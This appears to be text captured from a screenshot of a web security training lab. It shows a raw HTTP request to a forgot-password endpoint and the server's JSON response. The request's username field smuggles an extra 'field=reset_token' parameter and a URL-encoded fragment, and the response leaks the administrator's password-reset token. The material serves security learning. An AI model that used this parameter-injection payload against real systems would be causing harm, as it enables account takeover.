 POST /forgot-password HTTP/2
Host: 0a2000260414188080577644000700e2.web-security-academy.net
Cookie: session=ZxH95iBABPB6nMpLCxKXzCOVjip9Y26C
Content-Length: 83
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: x-www-form-urlencoded
Accept: */*
Origin: https://0a2000260414188080577644000700e2.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a2000260414188080577644000700e2.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
csrf=GF56edsPoPuscnGaV47fmj4Gqviago1k&username=
administrator%26field=reset_token%23
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"lg5ye0zy5vih7rb7eh75wrh887fkpzix",
"type":"reset_token"
}